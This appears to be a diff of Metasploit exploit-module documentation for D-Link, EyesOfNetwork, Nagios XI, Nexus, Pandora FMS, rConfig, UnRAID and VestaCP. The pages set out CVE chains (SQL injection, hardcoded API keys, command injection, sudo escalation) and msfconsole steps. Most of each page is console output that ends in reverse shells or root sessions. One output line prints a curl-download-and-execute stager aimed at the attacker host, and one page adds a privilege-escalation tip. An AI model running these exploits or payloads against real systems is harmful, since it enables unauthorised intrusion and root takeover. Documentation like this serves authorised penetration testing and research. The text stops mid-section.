||||
0 generic/custom normal No Custom Payload
|
||||
1 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
|
||||
2 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
|
||||
3 linux/mipsle/exec normal No Linux Execute Command
|
||||
4 linux/mipsle/meterpreter/reverse_tcp normal No Linux Meterpreter, Reverse TCP Stager
|
||||
5 linux/mipsle/meterpreter_reverse_http normal No Linux Meterpreter, Reverse HTTP Inline
|
||||
6 linux/mipsle/meterpreter_reverse_https normal No Linux Meterpreter, Reverse HTTPS Inline
|
||||
7 linux/mipsle/meterpreter_reverse_tcp normal No Linux Meterpreter, Reverse TCP Inline
|
||||
8 linux/mipsle/reboot normal No Linux Reboot
|
||||
9 linux/mipsle/shell/reverse_tcp normal No Linux Command Shell, Reverse TCP Stager
|
||||
10 linux/mipsle/shell_bind_tcp normal No Linux Command Shell, Bind TCP Inline
|
||||
11 linux/mipsle/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
|
||||
|
||||
```
|
||||
|
||||
## Scenarios
|
||||
```
|
||||
msf5 exploit(linux/http/dlink_dwl_2600_command_injection) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.0.101:4444
|
||||
[*] 192.168.0.100:80 - Trying to login with admin / admin
|
||||
[+] 192.168.0.100:80 - Successful login admin/admin
|
||||
[+] 192.168.0.100:80 - Received Auth token: SAZxUXJsuDwQDVhqLayWvGZNlWDIODhi
|
||||
[*] Using URL: http://0.0.0.0:8080/mnHnGuZ0euTGyf5
|
||||
[*] Local IP: http://192.168.0.101:8080/mnHnGuZ0euTGyf5
|
||||
[*] Sending CGI payload using token: SAZxUXJsuDwQDVhqLayWvGZNlWDIODhi
|
||||
[*] Client 192.168.0.100 (Wget) requested /mnHnGuZ0euTGyf5
|
||||
[*] Sending payload to 192.168.0.100 (Wget)
|
||||
[*] Command Stager progress - 54.24% done (64/118 bytes)
|
||||
[*] Sending CGI payload using token: SAZxUXJsuDwQDVhqLayWvGZNlWDIODhi
|
||||
[*] Command Stager progress - 72.88% done (86/118 bytes)
|
||||
[*] Sending CGI payload using token: SAZxUXJsuDwQDVhqLayWvGZNlWDIODhi
|
||||
[*] Command shell session 3 opened (192.168.0.101:4444 -> 192.168.0.100:33318) at 2020-03-26 20:10:26 -0500
|
||||
[*] Server stopped.
|
||||
```
|
||||
@@ -0,0 +1,70 @@
|
||||
## Vulnerable Application
|
||||
This module exploits multiple vulnerabilities in EyesOfNetwork version 5.3 and prior in order to execute arbitrary commands as root.
|
||||
|
||||
The module first exploits a hardcoded admin API key in EyesOfNetwork API version 2.4.2 (CVE-2020-8657) in order to generate a valid access token and use it to create a new user with admin privileges. If the generated key is not valid, the admin API key is obtained via an SQL injection vulnerability affecting the same API version (CVE-2020-8656).
|
||||
|
||||
Next, the module authenticates as the newly created user in order to abuse a command injection vulnerability in the `target` parameter of the AutoDiscovery functionality within the EON web interface (CVE-2020-8654). Specifically, it writes an Nmap NSE script containing the payload to disk, and then activates this script by launching an Nmap host discovery scan against the target. This approach achieves privilege escalation because the default sudo configuration permits the 'apache' user to execute Nmap as root (CVE-2020-8655).
|
||||
|
||||
The module only works with HTTPS, so SSL is enabled by default. Valid credentials for a user with administrative privileges are required. However, this module can bypass authentication via two methods, i.e. by generating an API access token based on a hardcoded key, and via SQLI. This module has been successfully tested on EyesOfNetwork 5.3 with API version 2.4.2.
|
||||
|
||||
## Verification Steps
|
||||
1. Install the module as usual
|
||||
2. Start msfconsole
|
||||
3. Do: `use exploit/linux/http/eyesofnetwork_autodiscovery_rce`
|
||||
4. Do: `set RHOSTS [IP]`
|
||||
5. Do: `set payload [payload]`
|
||||
6. Do: `set LHOST [IP]`
|
||||
7. Do: `exploit`
|
||||
|
||||
## Options
|
||||
1. `SERVER_ADDR`. This option should be set in case the EyesOfNetwork server IP address is different from RHOST. This because the EON server IP is needed to generate the API key.
|
||||
|
||||
## Scenarios
|
||||
```
|
||||
msf5 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > show options
|
||||
|
||||
Module options (exploit/linux/http/eyesofnetwork_autodiscovery_rce):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS 192.168.1.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 443 yes The target port (TCP)
|
||||
SERVER_ADDR yes EyesOfNetwork server IP address (if different from RHOST)
|
||||
SSL true no Negotiate SSL/TLS for outgoing connections
|
||||
TARGETURI / yes Base path to EyesOfNetwork
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (generic/shell_reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST 192.168.1.2 yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 Auto
|
||||
|
||||
|
||||
msf5 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.1.2:4444
|
||||
[*] Using generated API key: a496fb1025187066dc1e4e56197bd2db1a23c565f42b98df8ff55698442b6476
|
||||
[+] Authenticated as user kY7Qn1gr8L
|
||||
[*] Sending payload (428 bytes) ...
|
||||
[*] Command shell session 1 opened (192.168.1.2:4444 -> 192.168.1.1:45897) at 2020-02-19 15:30:31 +0100
|
||||
|
||||
id
|
||||
uid=0(root) gid=0(root) groups=0(root)
|
||||
```
|
||||
## References
|
||||
1. <https://www.exploit-db.com/exploits/48025>
|
||||
2. <https://nvd.nist.gov/vuln/detail/CVE-2020-8654>
|
||||
3. <https://nvd.nist.gov/vuln/detail/CVE-2020-8655>
|
||||
4. <https://nvd.nist.gov/vuln/detail/CVE-2020-8656>
|
||||
5. <https://nvd.nist.gov/vuln/detail/CVE-2020-8657>
|
||||
@@ -21,8 +21,6 @@ gcc ./cgitest.c -o cgi-bin/cgitest
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use exploit/linux/http/goahead_ldpreload```
|
||||
|
||||
@@ -10,15 +10,13 @@ This module exploits an unauthenticated command execution vulnerability in Apach
|
||||
|
||||
https://github.com/vulhub/vulhub/tree/master/hadoop/unauthorized-yarn
|
||||
|
||||
## Vulnerable Application Installation Setup.
|
||||
### Vulnerable Application Installation Setup.
|
||||
|
||||
Change dictory to `vulhub/hadoop/unauthorized-yarn`, and run `docker-compose up -d`
|
||||
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use exploit/linux/http/hadoop_unauth_exec```
|
||||
|
||||
@@ -1,4 +1,5 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module exploits a SQL injection and command injection vulnerability in MicroFocus Secure Messaging
|
||||
Gateway. An unauthenticated user can execute a terminal command under the context of the web user.
|
||||
|
||||
@@ -11,7 +12,7 @@ endpoint without having a valid session.
|
||||
Combining these vulnerabilities gives the opportunity execute operation system commands under the
|
||||
context of the web user.
|
||||
|
||||
## Vulnerable Application Installation Steps
|
||||
### Installation Steps
|
||||
|
||||
Complete the following trial submission form. You will be able to [download the product as a OVA or ISO file](https://www.microfocus.com/products/secure-gateway/trial/).
|
||||
Installation instructions can be [found here](https://www.microfocus.com/documentation/secure-messaging-gateway/GWAVA%207.0/secure-gateway.pdf).
|
||||
@@ -111,4 +112,4 @@ msf5 exploit(linux/http/microfocus_secure_messaging_gateway) > run
|
||||
meterpreter > pwd
|
||||
/opt/gwava/gwavaman/http/admin/contents/ou
|
||||
meterpreter >
|
||||
```
|
||||
```
|
||||
|
||||
@@ -0,0 +1,96 @@
|
||||
## Introduction
|
||||
This module exploits a vulnerability in Nagios XI before 5.6.6 in order to execute arbitrary commands as root.
|
||||
|
||||
The module first checks if the supplied credentials are valid and belong to a user with permissions to modify plugins. It then exploits these permissions by uploading a malicious plugin to the target and subsequently sending an HTTP GET request to profile.php?cmd=download. This request downloads a system profile from the server and in the process launches the getprofile.sh script as root via a passwordless sudo entry. This script executes the malicious plugin as root.
|
||||
|
||||
For all supported targets except `Linux (cmd)`, the module uses a command stager to write the exploit to the target via the malicious plugin. However, this method may not work if Nagios XI is running in a restricted Unix environment like a minimal/custom CentOS installation. In the latter case, the target must be set to `Linux (cmd)`. For this target, the module writes the payload directly to the malicious plugin while avoiding commands that may not be supported in a restricted environment. It is recommended to use the target's default `cmd/unix/reverse_bash` payload in this scenario.
|
||||
|
||||
If the target is found to be vulnerable but the module completes without establishing a session, try increasing the value of `WfsDelay` (the additional delay when waiting for a session). The default value of this advanced option is 10 seconds. To check it, run `show advanced`. Other possible solutions are changing the payload, manually setting the value of the `CMDSTAGER::FLAVOR` advanced option, and setting the target to `Linux (cmd)` as explained above.
|
||||
|
||||
Valid credentials for a user with administrative privileges are required. This module was successfully tested on Nagios XI 5.6.5 running on CentOS 7. Please note that the module may behave differently when run against older versions of Nagios XI. For instance, during a test against Nagios XI 5.4.10, the module failed to trigger execution of the payload. Instead, the payload was executed randomly after a period of time (up to 5 minutes). Moreover, the session that was ultimately established, was not a root session.
|
||||
|
||||
## Vulnerable system
|
||||
Nagios XI before 5.6.6.
|
||||
|
||||
## Verification Steps
|
||||
1. Install the module as usual
|
||||
2. Start msfconsole
|
||||
3. Do: `use exploit/linux/http/nagiosxi_authenticated_rce`
|
||||
4. Do: `set RHOSTS [IP]`
|
||||
5. Do: `set SRVHOST [IP]`
|
||||
6. Do: `set USERNAME [username]`
|
||||
7. Do: `set PASSWORD [password]`
|
||||
8. Do: `set payload [payload]`
|
||||
9. Do: `set LHOST [IP]`
|
||||
10. Do: `set LPORT [port]`
|
||||
11. Do: `exploit`
|
||||
|
||||
## Options
|
||||
1. `USERNAME`. The username to authenticate with. This user should have permissions to modify plugins. The default setting is `nagiosadmin`, which is the default admin account for Nagios XI systems.
|
||||
2. `PASSWORD`. The password to authenticate with.
|
||||
|
||||
## Targets
|
||||
0. Linux (x86)
|
||||
1. Linux (x64) # This is the default target.
|
||||
2. Linux (cmd) # If wget is not installed on the target, this target should be selected together with the payload cmd/unix/reverse_bash.
|
||||
|
||||
## Scenarios
|
||||
```
|
||||
msf5 exploit(linux/http/nagiosxi_authenticated_rce) > show options
|
||||
|
||||
Module options (exploit/linux/http/nagiosxi_authenticated_rce):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
PASSWORD P@ssw0rd! yes Password to authenticate with
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS 192.168.1.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 80 yes The target port (TCP)
|
||||
SRVHOST 192.168.1.2 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
|
||||
SRVPORT 8080 yes The local port to listen on.
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
SSLCert no Path to a custom SSL certificate (default is randomly generated)
|
||||
TARGETURI / yes Base path to NagiosXI
|
||||
URIPATH no The URI to use for this exploit (default is random)
|
||||
USERNAME nagiosadmin yes Username to authenticate with
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (linux/x64/meterpreter/reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST 192.168.1.2 yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
1 Linux (x64)
|
||||
|
||||
|
||||
msf5 exploit(linux/http/nagiosxi_authenticated_rce) > run
|
||||
[*] Started reverse TCP handler on 192.168.1.2:4444
|
||||
[*] Found Nagios XI application with version 5.6.5.
|
||||
[*] Using URL: http://192.168.1.2:8080/eFFP5lYvZ8eCnR0
|
||||
[*] Uploading malicious 'check_ping' plugin...
|
||||
[*] Command Stager progress - 100% done (121/121 bytes)
|
||||
[+] Successfully uploaded plugin.
|
||||
[*] Executing plugin...
|
||||
[*] Waiting for the plugin to request the final payload...
|
||||
[*] Client 192.168.1.1 (Wget/1.14 (linux-gnu)) requested /eFFP5lYvZ8eCnR0
|
||||
[*] Sending payload to 192.168.1.1 (Wget/1.14 (linux-gnu))
|
||||
[*] Sending stage (3021284 bytes) to 192.168.1.1
|
||||
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.1:56510) at 2020-02-27 16:27:49 +0100
|
||||
[*] Deleting malicious 'check_ping' plugin...
|
||||
[+] Plugin deleted.
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: uid=0, gid=0, euid=0, egid=0
|
||||
|
||||
```
|
||||
## References
|
||||
1. <https://github.com/jakgibb/nagiosxi-root-rce-exploit>
|
||||
2. <https://nvd.nist.gov/vuln/detail/CVE-2019-15949>
|
||||
@@ -0,0 +1,163 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits a Java Expression Language (EL) injection in
|
||||
Nexus Repository Manager versions up to and including 3.21.1 to
|
||||
execute code as the Nexus user.
|
||||
|
||||
This is a post-authentication vulnerability, so credentials are
|
||||
required to exploit the bug. Any user regardless of privilege level
|
||||
may be used.
|
||||
|
||||
Tested against 3.21.1-01.
|
||||
|
||||
### Setup
|
||||
|
||||
Install Docker using the [official instructions](https://docs.docker.com/get-docker/).
|
||||
Follow the instructions for your platform and distribution (if using
|
||||
Linux). If you're using OS X, you may prefer to `brew cask install docker`
|
||||
after installing [Homebrew](https://brew.sh/).
|
||||
|
||||
#### Starting the application
|
||||
|
||||
Run `docker run -d -p 8081:8081 --name nexus sonatype/nexus3:3.21.1`
|
||||
(note the added `3.21.1` tag) as per Sonatype's [Docker Hub instructions](https://hub.docker.com/r/sonatype/nexus3/#running).
|
||||
|
||||
Open a browser and go to <http://localhost:8081/>. If you're greeted by
|
||||
the Nexus page, then the application has started successfully.
|
||||
|
||||
#### Changing the admin user's password
|
||||
|
||||
Run `docker exec nexus cat /nexus-data/admin.password` to get the admin
|
||||
password. Sign in as the `admin` user with the password you just
|
||||
retrieved.
|
||||
|
||||
Follow the prompts in the wizard. Change the password to something you
|
||||
can remember. You can click through the anonymous access question, since
|
||||
it's not relevant to the exploit. You don't need to enable the feature.
|
||||
|
||||
If you have trouble getting the password change to stick, wait a couple
|
||||
minutes or browse to <http://localhost:8081/#user/account> and change it
|
||||
again.
|
||||
|
||||
#### Adding an unprivileged user
|
||||
|
||||
1. Browse to <http://localhost:8081/#admin/security/users>
|
||||
2. Click `Create local user` on the current page
|
||||
3. Fill in all the required fields
|
||||
* You can set a fake e-mail address like `user@example.com`
|
||||
* Make sure you set a password you can remember, since you'll be using
|
||||
it to test the module
|
||||
* It is **critical** that you set the `Status` field to `Active` and
|
||||
move the `nx-anonymous` role to the `Granted` column
|
||||
4. Click `Create local user` on the current page
|
||||
5. Sign out the `admin` account and test your new login
|
||||
|
||||
After completing these steps, you may now test the module.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This targets Nexus Repository Manager versions <= 3.21.1.
|
||||
|
||||
## Options
|
||||
|
||||
### USERNAME
|
||||
|
||||
Set this to a valid Nexus username. It can be an unprivileged user, but
|
||||
it defaults to `admin` because that is a known account.
|
||||
|
||||
### PASSWORD
|
||||
|
||||
Set this to a valid Nexus password. No default, since the `admin` user's
|
||||
password is randomized on install.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Nexus Repository Manager 3.21.1-01 from [Docker Hub](https://hub.docker.com/r/sonatype/nexus3)
|
||||
|
||||
```
|
||||
msf5 > use exploit/linux/http/nexus_repo_manager_el_injection
|
||||
msf5 exploit(linux/http/nexus_repo_manager_el_injection) > options
|
||||
|
||||
Module options (exploit/linux/http/nexus_repo_manager_el_injection):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
PASSWORD yes Nexus password
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 8081 yes The target port (TCP)
|
||||
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
|
||||
SRVPORT 8080 yes The local port to listen on.
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
SSLCert no Path to a custom SSL certificate (default is randomly generated)
|
||||
TARGETURI / yes Base path
|
||||
URIPATH no The URI to use for this exploit (default is random)
|
||||
USERNAME admin yes Nexus username
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (linux/x64/meterpreter_reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 Nexus Repository Manager <= 3.21.1
|
||||
|
||||
|
||||
msf5 exploit(linux/http/nexus_repo_manager_el_injection) > set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
msf5 exploit(linux/http/nexus_repo_manager_el_injection) > set lhost 192.168.1.3
|
||||
lhost => 192.168.1.3
|
||||
msf5 exploit(linux/http/nexus_repo_manager_el_injection) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.1.3:4444
|
||||
[*] Executing automatic check (disable AutoCheck to override)
|
||||
[+] The target appears to be vulnerable. Nexus 3.21.1-01 is a vulnerable version.
|
||||
[*] Executing command stager for linux/x64/meterpreter_reverse_tcp
|
||||
[*] Logging in with admin:admin
|
||||
[+] Logged in with NXSESSIONID=8b6fd077-1830-4e2b-90e8-2997d260b5c0;
|
||||
[*] Using URL: http://0.0.0.0:8080/t6NXrxF
|
||||
[*] Local IP: http://192.168.1.3:8080/t6NXrxF
|
||||
[*] Generated command stager: ["curl -so /tmp/hgzeytII http://192.168.1.3:8080/t6NXrxF", "chmod +x /tmp/hgzeytII", "/tmp/hgzeytII", "rm -f /tmp/hgzeytII"]
|
||||
[*] Executing command: curl -so /tmp/hgzeytII http://192.168.1.3:8080/t6NXrxF
|
||||
[+] Successfully executed command: curl -so /tmp/hgzeytII http://192.168.1.3:8080/t6NXrxF
|
||||
[*] Client 192.168.1.3 (curl/7.61.1) requested /t6NXrxF
|
||||
[*] Sending payload to 192.168.1.3 (curl/7.61.1)
|
||||
[*] Command Stager progress - 50.00% done (54/108 bytes)
|
||||
[*] Executing command: chmod +x /tmp/hgzeytII
|
||||
[+] Successfully executed command: chmod +x /tmp/hgzeytII
|
||||
[*] Command Stager progress - 70.37% done (76/108 bytes)
|
||||
[*] Executing command: /tmp/hgzeytII
|
||||
[+] Successfully executed command: /tmp/hgzeytII
|
||||
[*] Command Stager progress - 82.41% done (89/108 bytes)
|
||||
[*] Executing command: rm -f /tmp/hgzeytII
|
||||
[+] Successfully executed command: rm -f /tmp/hgzeytII
|
||||
[*] Command Stager progress - 100.00% done (108/108 bytes)
|
||||
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.3:53094) at 2020-04-07 19:25:38 -0500
|
||||
[*] Server stopped.
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: no-user @ 282665c16215 (uid=200, gid=200, euid=200, egid=200)
|
||||
meterpreter > sysinfo
|
||||
Computer : 172.17.0.2
|
||||
OS : Red Hat Enterprise Linux 8 (Linux 4.19.76-linuxkit)
|
||||
Architecture : x64
|
||||
BuildTuple : x86_64-linux-musl
|
||||
Meterpreter : x64/linux
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,77 @@
|
||||
## Vulnerable Application
|
||||
|
||||
Pandora FMS (for Pandora Flexible Monitoring System) is software for
|
||||
monitoring computer networks. Pandora FMS allows monitoring in a visual
|
||||
way the status and performance of several parameters from different
|
||||
operating systems, servers, applications and hardware systems such
|
||||
as firewalls, proxies, databases, web servers or routers.
|
||||
|
||||
This module exploits a vulnerability found in Pandora FMS 7.0 NG and lower.
|
||||
The vulnerability exists on the `net_tools.php` component, due to the insecure
|
||||
usage of the `system()` PHP function.
|
||||
|
||||
This module has been tested with [Pandora FMS 7.0 NG](https://sourceforge.net/projects/pandora/files/Pandora%20FMS%207.0NG/Final/Pandora_FMS_7.0_NG_VmWare_ovf.zip/download)
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Launch metasploit and set the appropriate options:
|
||||
|
||||
1. Start `msfconsole`
|
||||
2. `use exploit/linux/http/pandora_ping_cmd_exec`
|
||||
3. `set RHOSTS <rhosts>`
|
||||
4. `set LHOST <lhost>`
|
||||
5. `set USERNAME <username>`
|
||||
6. `set PASSWORD <password>`
|
||||
7. `exploit`
|
||||
|
||||
## Options
|
||||
|
||||
**USERNAME**
|
||||
|
||||
The username for Pandora FMS.
|
||||
|
||||
**PASSWORD**
|
||||
|
||||
The password for Pandora FMS.
|
||||
|
||||
|
||||
## Setup
|
||||
|
||||
https://pandorafms.com/docs/index.php?title=Pandora:Documentation_en:Installing
|
||||
|
||||
## Scenarios
|
||||
|
||||
Tested Pandora FMS 7.0 NG on CentOS 7.3.1611
|
||||
|
||||
```
|
||||
msf5 > use exploit/linux/http/pandora_ping_cmd_exec
|
||||
msf5 exploit(linux/http/pandora_ping_cmd_exec) > set RHOSTS 192.168.215.128
|
||||
RHOSTS => 192.168.215.128
|
||||
msf5 exploit(linux/http/pandora_ping_cmd_exec) > set RHOSTS 192.168.1.12
|
||||
RHOSTS => 192.168.1.12
|
||||
msf5 exploit(linux/http/pandora_ping_cmd_exec) > set LHOST 192.168.1.5
|
||||
LHOST => 192.168.1.5
|
||||
msf5 exploit(linux/http/pandora_ping_cmd_exec) > set USERNAME admin
|
||||
USERNAME => admin
|
||||
msf5 exploit(linux/http/pandora_ping_cmd_exec) > set PASSWORD pandora
|
||||
PASSWORD => pandora
|
||||
msf5 exploit(linux/http/pandora_ping_cmd_exec) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.1.5:4444
|
||||
[*] Exploiting...
|
||||
[*] Using URL: http://0.0.0.0:8080/ksdtisFA
|
||||
[*] Local IP: http://192.168.1.5:8080/ksdtisFA
|
||||
[*] Attempting to authenticate using (admin:pandora)
|
||||
[+] Successfully authenticated
|
||||
[*] Attempting to retrieve session cookie
|
||||
[+] Successfully retrieved session cookie: PHPSESSID=knoo75fs75l00ec74atu8ic3d0; clippy=deleted; clippy=deleted;
|
||||
[*] Client 192.168.1.12 (Wget/1.14 (linux-gnu)) requested /ksdtisFA
|
||||
[*] Sending payload to 192.168.1.12 (Wget/1.14 (linux-gnu))
|
||||
[*] Sending stage (989416 bytes) to 192.168.1.12
|
||||
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.12:54784) at 2020-03-09 15:38:25 +0300
|
||||
|
||||
[*] Command Stager progress - 131.25% done (147/112 bytes)
|
||||
[*] Server stopped.
|
||||
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,77 @@
|
||||
## Vulnerable Application
|
||||
This module exploits multiple vulnerabilities in rConfig version 3.9 and prior in order to execute arbitrary commands.
|
||||
|
||||
The module first add a temporary admin user to the application by exploiting an SQL injection (CVE-2020-10220).
|
||||
|
||||
Next, the module authenticates as the newly created user in order to abuse a command injection vulnerability in the `path` parameter of the ajaxArchiveFiles functionality within the rConfig web interface (CVE-2019-19509).
|
||||
|
||||
The module works with HTTP or HTTPS (both were tested) but the application does redirection via php code so SSL is enabled by default (and should be used). Valid credentials for a user with administrative privileges are required. However, this module can bypass authentication via SQLI. This module has been successfully tested on rConfig 3.9.2 and 3.9.4.
|
||||
|
||||
Tips : once you get a shell, look at the CVE-2019-19585. You will probably get root because rConfig install script add Apache user to sudoers with nopasswd ;-)
|
||||
|
||||
## Verification Steps
|
||||
1. Install the module as usual
|
||||
2. Start msfconsole
|
||||
3. `use exploit/linux/http/rconfig_ajaxarchivefiles_rce`
|
||||
4. `set RHOSTS target_ip`
|
||||
5. `set RPORT target_port`
|
||||
6. `set LHOST your_ip`
|
||||
7. `set LPORT your_port`
|
||||
8. `set verbose true`
|
||||
9. `exploit -j`
|
||||
|
||||
## Scenarios
|
||||
```
|
||||
msf5 exploit(linux/http/rconfig_ajaxarchivefiles_rce) > show options
|
||||
|
||||
Module options (exploit/linux/http/rconfig_ajaxarchivefiles_rce):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 443 yes The target port (TCP)
|
||||
SSL true no Negotiate SSL/TLS for outgoing connections
|
||||
TARGETURI / yes Base path to Rconfig
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (generic/shell_reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 Auto
|
||||
|
||||
msf5 exploit(linux/http/rconfig_ajaxarchivefiles_rce) > set RHOSTS 1.1.1.1
|
||||
RHOSTS => 1.1.1.1
|
||||
msf5 exploit(linux/http/rconfig_ajaxarchivefiles_rce) > set LHOST 1.1.1.2
|
||||
LHOST => 1.1.1.2
|
||||
|
||||
msf5 exploit(linux/http/rconfig_ajaxarchivefiles_rce) >
|
||||
[+] rConfig version 3.9 detected
|
||||
[+] New temporary user 6QpO8mLt created
|
||||
[+] Authenticated as user 6QpO8mLt
|
||||
[*] Command shell session 1 opened (1.1.1.2:4444 -> 1.1.1.1:34586) at 2020-03-10 22:26:46 +0100
|
||||
[+] Command sucessfully executed
|
||||
[*] User 6QpO8mLt removed successfully !
|
||||
|
||||
msf5 exploit(linux/http/rconfig_ajaxarchivefiles_rce) > sessions -i 1
|
||||
[*] Starting interaction with 1...
|
||||
id
|
||||
uid=48(apache) gid=48(apache) groups=48(apache)
|
||||
```
|
||||
## References
|
||||
1. <https://cvedetails.com/cve/CVE-2019-19509/>
|
||||
2. <https://cvedetails.com/cve/CVE-2020-10220/>
|
||||
3. <https://www.exploit-db.com/exploits/47982>
|
||||
4. <https://www.exploit-db.com/exploits/48208>
|
||||
5. <https://github.com/v1k1ngfr/exploits-rconfig/blob/master/rconfig_CVE-2019-19509.py>
|
||||
6. <https://github.com/v1k1ngfr/exploits-rconfig/blob/master/rconfig_CVE-2020-10220.py>
|
||||
@@ -0,0 +1,46 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module has been tested on UnRAID 6.8.0 without any configuration except setting a root password. Only UnRAID 6.8.0 is affected.
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits an authentication bypass vulnerability caused by an insecure whitelisting mechanism in `auth_request.php` and then
|
||||
performs remote code execution as root by abusing the *extract* function used in the `template.php` file.
|
||||
|
||||
### Testing Environment
|
||||
|
||||
Setup [Unraid 6.8.0](https://s3.amazonaws.com/dnld.lime-technology.com/stable/unRAIDServer-6.8.0-x86_64.zip)
|
||||
according to the [UnRAID Getting Started](https://wiki.unraid.net/UnRAID_6/Getting_Started) guide.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Setup UnRAID 6.8.0
|
||||
2. Start `msfconsole`
|
||||
3. `use exploit/linux/http/unraid_auth_bypass_exec`
|
||||
4. `set RHOST [UNRAID]`
|
||||
5. `check`
|
||||
6. `run`
|
||||
7. You should get a new *root* session
|
||||
|
||||
## Options
|
||||
|
||||
**TARGETURI** : The URI of the Unraid application
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
msf5 > use exploit/linux/http/unraid_auth_bypass_exec.rb
|
||||
msf5 exploit(linux/http/unraid_auth_bypass_exec) > set RHOSTS 10.10.0.173
|
||||
RHOSTS => 10.10.0.173
|
||||
msf5 exploit(linux/http/unraid_auth_bypass_exec) > check
|
||||
[*] 10.10.0.173:80 - The target appears to be vulnerable.
|
||||
msf5 exploit(linux/http/unraid_auth_bypass_exec) > run
|
||||
|
||||
[*] Started reverse TCP handler on 10.10.0.161:4444
|
||||
[*] Sending stage (38288 bytes) to 10.10.0.173
|
||||
[*] Meterpreter session 1 opened (10.10.0.161:4444 -> 10.10.0.173:46894) at 2020-03-20 15:26:40 +0100
|
||||
[+] Request timed out, OK if running a non-forking/blocking payload...
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: root (0)
|
||||
```
|
||||
@@ -0,0 +1,120 @@
|
||||
## Vulnerable Application
|
||||
This module exploits command injection vulnerability in v-list-user-backups bash script file. Low privileged authenticated users can execute arbitrary commands under the context of the root user.
|
||||
|
||||
To exploit this vulnerability, an authenticated attacker with low privileges can request VestaCP backup a file whose file name starts with a '.', followed by the ';' character to escape the current command, and finally the command they wish to execute. During the user backup process, this file name will be evaluated by the v-backup-user bash script, which will not perform appropriate input validation prior to passing this file name to an eval() call. As result, when an attacker tries to list existing backups the injected command will be executed by the v-backup-user bash script and will result in the attacker's injected command being executed as the root user.
|
||||
|
||||
## Installing the Vulnerable Application on Ubuntu 18.03 LTS
|
||||
|
||||
You can install Vesta Control Panel on Ubuntu 18.04 LTS server with the following commands:
|
